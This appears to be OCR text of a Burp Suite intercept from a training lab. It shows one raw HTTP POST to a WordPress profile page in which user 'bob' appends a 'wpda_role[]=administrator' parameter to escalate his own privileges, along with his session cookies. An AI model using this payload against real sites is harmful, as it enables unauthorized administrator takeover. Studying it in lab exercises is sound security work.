 Request to http://10.10.225.113:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /wordpress/wp-admin/profile.php HTTP/1.1
2 Host: 10.10.225.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.225.113/wordpress/wp-admin/profile.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 328
10 Origin: http://10.10.225.113
11 Connection: close
12 Cookie: wordpress_0cffa035ce893dc00b6aede826122610=
bob%7C1727051780%7CfZbIXIJcjdsxlqxM6aEtujmsxBiO8BYOSEmSIxY8qQP%7Cb654f892ce03b700376a63ca320e29c2dcaeaa0908dba39f18df5693e02f726b; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_0cffa035ce893dc00b6aede826122610=
bob%7C1727051780%7CfZbIXIJcjdsxlqxM6aEtujmsxBiO8BYOSEmSIxY8qQP%7C87b7c7ceaab3f722b16e0f5575f6b5911c4dd3895d1e6284aeafdbd3bfd7e342; wp-settings-time-2=1726878981
13 Upgrade-Insecure-Requests: 1
14
15 _wpnonce=3b64049857&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fprofile.php&from=profile&checkuser_id=2&color-nonce=3efcc4b786&admin_color=fresh&admin_bar_front=1&first_name=
bob&last_name=bob&nickname=bob&display_name=bob+bob&email=bob%40localhost.com&url=&description=&pass1=&pass2=&action=update&user_id=2&submit=Update+Profile&wpda_role[]=
administrator